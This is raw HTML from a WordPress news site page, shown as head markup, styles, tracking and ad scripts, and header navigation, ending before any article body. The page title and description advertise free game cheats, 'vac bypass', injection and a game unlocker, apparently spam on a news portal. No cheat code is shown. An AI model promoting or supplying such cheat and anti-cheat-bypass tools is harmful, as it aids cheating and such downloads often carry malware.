

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://telescopetoday.in/archives/25675
body_size: 37176
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://telescopetoday.in/xmlrpc.php" />
<title>Free private cheats | god mode, vac bypass, legacy &#8211; Telescope Today | टेलीस्कोप टुडे</title>
<meta property="og:title" content="Free private cheats | god mode, vac bypass, legacy - Telescope Today | टेलीस्कोप टुडे"/>
<meta property="og:type" content="article"/>
<meta property="og:description" content="CheatsScriptsHacksSpinbotFake walkLegitBacktrackRage hackVacRage hackInjectionPayday 2 unlocker chea"/>
<meta property="og:url" content="https://telescopetoday.in/archives/25675"/>
<meta property="og:site_name" content="Telescope Today | टेलीस्कोप टुडे"/>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Telescope Today | टेलीस्कोप टुडे &raquo; Feed" href="https://telescopetoday.in/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://telescopetoday.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftelescopetoday.in%2Farchives%2F25675" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://telescopetoday.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftelescopetoday.in%2Farchives%2F25675&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cptch_stylesheet-css' href='https://telescopetoday.in/wp-content/plugins/captcha-bws/css/front_end_style.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://telescopetoday.in/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_desktop_style-css' href='https://telescopetoday.in/wp-content/plugins/captcha-bws/css/desktop_style.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://telescopetoday.in/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-style-css' href='https://telescopetoday.in/wp-content/themes/sahifa/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css' href='https://telescopetoday.in/wp-content/themes/sahifa/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='Droid+Sans-css' href='https://fonts.googleapis.com/css?family=Droid+Sans%3Aregular%2C700' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://telescopetoday.in/wp-content/plugins/add-to-any/addtoany.min.css' type='text/css' media='all' />
<style id='addtoany-inline-css' type='text/css'>
@media screen and (max-width:980px){
.a2a_floating_style.a2a_vertical_style{display:none;}
}
/*# sourceURL=addtoany-inline-css */
</style>
<link rel='stylesheet' id='__EPYT__style-css' href='https://telescopetoday.in/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
/*# sourceURL=__EPYT__style-inline-css */
</style>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};

//# sourceURL=addtoany-core-js-before
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://telescopetoday.in/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://telescopetoday.in/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://telescopetoday.in/wp-content/plugins/add-to-any/addtoany.min.js" id="addtoany-jquery-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https://telescopetoday.in/wp-admin/admin-ajax.php","security":"c24774da88","gallery_scrolloffset":"20","eppathtoscripts":"https://telescopetoday.in/wp-content/plugins/youtube-embed-plus/scripts/","eppath":"https://telescopetoday.in/wp-content/plugins/youtube-embed-plus/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"14.2.1.2","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com/embed/\"], iframe[src*=\"youtube-nocookie.com/embed/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":"","vi_active":"","vi_js_posttypes":[]};
//# sourceURL=__ytprefs__-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://telescopetoday.in/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js" id="__ytprefs__-js"></script>
<link rel="https://api.w.org/" href="https://telescopetoday.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://telescopetoday.in/wp-json/wp/v2/posts/25675" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://telescopetoday.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://telescopetoday.in/archives/25675" />
<link rel='shortlink' href='https://telescopetoday.in/?p=25675' />
<link rel="shortcut icon" href="https://telescopetoday.in/wp-content/uploads/2022/12/ee.webp" title="Favicon" />	
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->	
<!--[if lt IE 9]>
<script src="https://telescopetoday.in/wp-content/themes/sahifa/js/html5.js"></script>
<script src="https://telescopetoday.in/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://telescopetoday.in/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://telescopetoday.in/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://telescopetoday.in/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->


<meta name="viewport" content="width=device-width, initial-scale=1.0" />

<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="//fonts.googleapis.com/css?family=Baloo&subset=devanagari" rel="stylesheet">
<link href="//fonts.googleapis.com/css?family=Jaldi&subset=devanagari" rel="stylesheet">
<link href="//fonts.googleapis.com/css?family=Mukta:600&subset=devanagari" rel="stylesheet">
<link href="//fonts.googleapis.com/css?family=Mukta:500&subset=devanagari" rel="stylesheet">
<link href="https://fonts.googleapis.com/css?family=Maven+Pro:500" rel="stylesheet">

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-C15VJGWT5K"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-C15VJGWT5K');
</script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2669384849854778"
     crossorigin="anonymous"></script>





<style type="text/css" media="screen"> 

#main-nav, #main-nav ul li a{
	font-size : 16px;
	font-weight: bold;
}

body.single .entry, body.page .entry{
	font-size : 17px;
	font-weight: 400;
}

.widget-top h4, .widget-top h4 a{
	font-weight: bold;
}

.footer-widget-top h4, .footer-widget-top h4 a{
	font-weight: bold;
}

.cat-box-title h2, .cat-box-title h2 a, .block-head h3, #respond h3, #comments-title, h2.review-box-header, .woocommerce-tabs .entry-content h2, .woocommerce .related.products h2, .entry .woocommerce h2, .woocommerce-billing-fields h3, .woocommerce-shipping-fields h3, #order_review_heading, #bbpress-forums fieldset.bbp-form legend, #buddypress .item-body h4, #buddypress #item-body h4{
	font-weight: bold;
}

#main-nav,
.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
	border-bottom-color: #ff0000;
}
	
.search-block .search-button,
#topcontrol,
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover,
.pagination span.current,
.share-post span.share-text,
.flex-control-paging li a.flex-active,
.ei-slider-thumbs li.ei-slider-element,
.review-percentage .review-item span span,
.review-final-score,
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
#buddypress button,
#buddypress a.button,
#buddypress input[type=submit],
#buddypress input[type=reset],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
#buddypress .comment-reply-link,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress #members-directory-form div.item-list-tabs ul li.selected span,
#members-list-options a.selected,
#groups-list-options a.selected,
body.dark-skin #buddypress div.item-list-tabs ul li a span,
body.dark-skin #buddypress div.item-list-tabs ul li.selected a,
body.dark-skin #buddypress div.item-list-tabs ul li.current a,
body.dark-skin #members-list-options a.selected,
body.dark-skin #groups-list-options a.selected,
.search-block-large .search-button,
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover,
a.tie-cart span.shooping-count,
.woocommerce span.onsale,
.woocommerce-page span.onsale ,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
#check-also-close,
a.post-slideshow-next,
a.post-slideshow-prev,
.widget_price_filter .ui-slider .ui-slider-handle,
.quantity .minus:hover,
.quantity .plus:hover,
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
#reading-position-indicator  {
	background-color:#ff0000;
}

::-webkit-scrollbar-thumb{
	background-color:#ff0000 !important;
}
	
#theme-footer,
#theme-header,
.top-nav ul li.current-menu-item:before,
#main-nav .menu-sub-content ,
#main-nav ul ul,
#check-also-box { 
	border-top-color: #ff0000;
}
	
.search-block:after {
	border-right-color:#ff0000;
}

body.rtl .search-block:after {
	border-left-color:#ff0000;
}

#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	border-color:transparent transparent #ff0000;
}
	
.widget.timeline-posts li a:hover,
.widget.timeline-posts li a:hover span.tie-date {
	color: #ff0000;
}

.widget.timeline-posts li a:hover span.tie-date:before {
	background: #ff0000;
	border-color: #ff0000;
}

#order_review,
#order_review_heading {
	border-color: #ff0000;
}

	
body {
	background-color: #005982 !important;
	background-image : url(https://telescopetoday.in/wp-content/themes/sahifa/images/patterns/body-bg3.png);
	background-position: top center;
}

#main-nav ul li a:hover, #main-nav ul li:hover > a, #main-nav ul :hover > a , #main-nav  ul ul li:hover > a, #main-nav  ul ul :hover > a {
	color: #e0d100;
}
		
#main-nav ul li a, #main-nav ul ul a, #main-nav ul.sub-menu a, #main-nav ul li.current_page_parent ul a, #main-nav ul li.current-menu-item ul a, #main-nav ul li.current-menu-parent ul a, #main-nav ul li.current-page-ancestor ul a {
	color: #ffffff;
}
		
#main-nav ul li.current-menu-item a, #main-nav ul li.current_page_parent a {
	color: #f2a100;
}
		
#theme-footer {
	background-color:#006c9e !important; 
				}

#main-nav {
	background: #000000;	
	box-shadow: inset -1px -5px 0px -1px #fafafa;	
}

#main-nav ul ul, #main-nav ul li.mega-menu .mega-menu-block { background-color:#262626 !important;}

#main-nav ul li {
	border-color: #000000;
}

#main-nav ul ul li, #main-nav ul ul li:first-child {
	border-top-color: #000000;
}

#main-nav ul li .mega-menu-block ul.sub-menu {
	border-bottom-color: #000000;
}

#main-nav ul li a {
	border-left-color: #000000;
}

#main-nav ul ul li, #main-nav ul ul li:first-child {
	border-bottom-color: #000000;
}

.breaking-news span.breaking-news-title {background: #000000;}

</style> 

<link rel="icon" href="https://telescopetoday.in/wp-content/uploads/2024/04/channels4_profile-modified.png" sizes="32x32" />
<link rel="icon" href="https://telescopetoday.in/wp-content/uploads/2024/04/channels4_profile-modified.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://telescopetoday.in/wp-content/uploads/2024/04/channels4_profile-modified.png" />
<meta name="msapplication-TileImage" content="https://telescopetoday.in/wp-content/uploads/2024/04/channels4_profile-modified.png" />
		<style type="text/css" id="wp-custom-css">
			.footer-bottom {
    font-size: 12px;
}

.post-inner {
    padding: 35px;
}		</style>
		</head>
<body id="top" class="wp-singular post-template-default single single-post postid-25675 single-format-standard wp-theme-sahifa">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">
	
			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="https://telescopetoday.in/">
				<button class="search-button" type="submit" value="Search"><i class="fa fa-search"></i></button>	
				<input type="text" id="s-mobile" name="s" title="Search" value="Search" onfocus="if (this.value == 'Search') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search';}"  />
			</form>
		</div><!-- .search-mobile /-->
		
			<div class="social-icons">
		<a class="ttip-none" title="Facebook" href="https://www.facebook.com/Telescopetoday" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Twitter" href="https://twitter.com/TelescopeToday" target="_blank"><i class="fa fa-twitter"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/channel/UC7QSIVHxmDSb5Wku_PvkZzg" target="_blank"><i class="fa fa-youtube"></i></a><a class="ttip-none" title="instagram" href="https://www.instagram.com/telescopetoday/" target="_blank"><i class="tieicon-instagram"></i></a>		
			</div>

		
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="boxed-all">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header">
						<div id="top-nav" class="top-nav">
				<div class="container">

							<span class="today-date">Monday , January 19 2026</span>					
				<div class="top-menu"><ul id="menu-top-menu" class="menu"><li id="menu-item-18816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18816"><a href="https://telescopetoday.in/about-us">About us</a></li>
<li id="menu-item-18818" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18818"><a href="https://telescopetoday.in/our-team">Our Team</a></li>
<li id="menu-item-18819" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18819"><a href="https://telescopetoday.in/privacy-policy">Privacy Policy</a></li>
<li id="menu-item-18817" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18817"><a href="https://telescopetoday.in/contact-us">Contact us</a></li>
</ul></div>
						<div class="search-block">
						<form method="get" id="searchform-header" action="https://telescopetoday.in/">
							<button class="search-button" type="submit" value="Search"><i class="fa fa-search"></i></button>	
							<input class="search-live" type="text" id="s-header" name="s" title="Search" value="Search" onfocus="if (this.value == 'Search') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search';}"  />
						</form>
					</div><!-- .search-block /-->
			<div class="social-icons">
		<a class="ttip-none" title="Facebook" href="https://www.facebook.com/Telescopetoday" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Twitter" href="https://twitter.com/TelescopeToday" target="_blank"><i class="fa fa-twitter"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/channel/UC7QSIVHxmDSb5Wku_PvkZzg" target="_blank"><i class="fa fa-youtube"></i></a><a class="ttip-none" title="instagram" href="https://www.instagram.com/telescopetoday/" target="_blank"><i class="tieicon-instagram"></i></a>		
			</div>

		
	
				</div><!-- .container /-->
			</div><!-- .top-menu /-->
			
		<div class="header-content">
		
					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
				
			<div class="logo">
			<h2>								<a title="Telescope Today | टेलीस्कोप टुडे" href="https://telescopetoday.in/">
					<img src="https://telescopetoday.in/wp-content/uploads/2025/04/Telescope-Today.jpg" alt="Telescope Today | टेलीस्कोप टुडे"  /><strong>Telescope Today | टेलीस्कोप टुडे Latest News &amp; Information Portal</strong>
				</a>
			</h2>			</div><!-- .logo /-->
						<div class="clear"></div>
			
		</div>	
													<nav id="main-nav" class="fixed-enabled">
				<div class="container">
				
				
					<div class="main-menu"><ul id="menu-main-menu" class="menu"><li id="menu-item-18752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-18752"><a href="https://telescopetoday.in/">Home</a></li>
<li id="menu-item-22108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22108"><a href="https://telescopetoday.in/archives/category/english-news">English News</a></li>
<li id="menu-item-18755" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18755"><a href="https://telescopetoday.in/archives/category/national-news">देश-विदेश</a></li>
<li id="menu-item-18759" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18759"><a href="https://telescopetoday.in/archives/category/state-news/up-news">उत्तर प्रदेश</a>
<ul class="sub-menu menu-sub-content">
